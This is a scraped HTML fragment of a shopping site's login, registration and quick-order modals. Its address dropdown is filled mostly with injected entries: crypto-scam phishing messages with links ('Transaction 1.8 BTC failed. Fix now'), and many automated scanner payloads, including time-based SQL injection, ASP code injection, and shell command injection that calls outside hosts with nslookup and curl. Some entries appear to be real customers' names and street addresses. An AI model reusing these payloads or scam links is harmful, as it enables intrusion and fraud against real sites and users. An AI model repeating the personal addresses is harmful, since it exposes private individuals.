					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Hand-Tools/&filters%5B%5D=10_189&filters%5B%5D=10_190" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
